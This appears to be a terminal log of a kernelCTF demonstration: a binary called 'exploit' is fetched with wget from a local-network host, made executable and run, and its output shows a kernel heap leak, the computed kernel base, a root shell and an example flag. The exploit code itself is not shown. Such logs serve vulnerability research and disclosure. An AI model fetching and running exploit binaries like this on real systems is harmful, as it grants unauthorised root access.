 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 10:55:51--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 770800 (753K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 752.73K  --.-KB/s    in 0.04s
2025-11-30 10:55:51 (18.8 MB/s) - 'exploit' saved [770800/770800]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
[   38.745259] exploit[169]: memfd_create() called without MFD_EXEC or MFD_NOEXEC_SEAL set
leak heap addr 0x0
Leak kheap fail, retry
leak heap addr 0xffff9472957efe40
Our guess kernel heap addr 0xffff947290000000
KERNEL BASE ffffffff98000000
Root shell !!
[   86.949454] exploit[169]: segfault at 0 ip 000000000022a917 sp 00007ffd982bdd50 error 6 in exploit[)
[   86.951288] Code: 00 00 00 e8 3b fa 06 00 b8 00 00 00 00 e8 7c fd ff ff 85 c0 74 e8 48 8d 05 e8 5c 0
kernelCTF{example_flag}
[   87.117355] sysrq: Power Off
[   87.122269] ACPI: PM: Preparing to enter system sleep state S5
[   87.123584] kvm: exiting hardware virtualization
[   87.123903] reboot: Power down